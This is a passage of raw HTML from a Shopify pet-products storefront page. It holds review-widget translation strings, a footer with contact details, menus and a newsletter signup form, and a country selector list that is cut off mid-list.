","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='AdXVmQjhpc0F1VkJnW__kudosi_ali_reviews_widget_box_43NkKD' data-product-id=''></div>
  


</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19457122205925__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//infinitewags.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751749688531" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19457122205925__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19457122205925__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--19457122205925__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our experts are available 24/7: 1-877-484-3924</h2><div class="footer-block__details-content rte">
                      <p>Or email us at info@infinitewags.com</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/why-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/infinitewags-egift-card"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Cards
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19457122205925__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19457122205925__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/h2o-1-mile-dog-remote-trainer-with-vibration" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algeria (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="GF"
                    >
                      French Guiana (USD
                      $)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GL"
                    >
                      Greenland (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
